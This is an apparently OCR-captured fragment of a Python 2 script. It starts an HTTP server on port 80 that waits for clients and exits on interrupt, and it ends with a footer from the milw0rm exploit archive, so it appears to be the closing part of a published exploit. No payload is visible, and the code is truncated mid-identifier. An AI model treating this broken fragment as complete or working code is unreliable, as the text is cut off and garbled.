
print "[*] Waiting for clients\n"

httpd = HTTPServer(('', 80), myRequestHand
try:

	httpd.handle_request()

	httpd.serve_forever() 

except KeyboardInterrupt:

	print "\n\n[*] Interupt caught, exiting.\n\n"

	sys.exit(1)

# 
milw0rm.xmc.pl
 [8x16*32^n]